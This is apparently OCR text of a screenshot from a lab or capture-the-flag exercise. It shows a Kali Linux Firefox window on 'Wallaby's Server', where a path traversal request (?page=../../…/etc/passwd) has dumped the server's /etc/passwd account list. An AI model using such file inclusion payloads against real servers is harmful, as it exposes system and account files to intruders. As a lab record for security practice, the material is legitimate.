 Wallaby's Server - Mozilla Firefox
Wallaby's Server
192.168.1.22/?page=../../../../../../../../../../../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:
/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash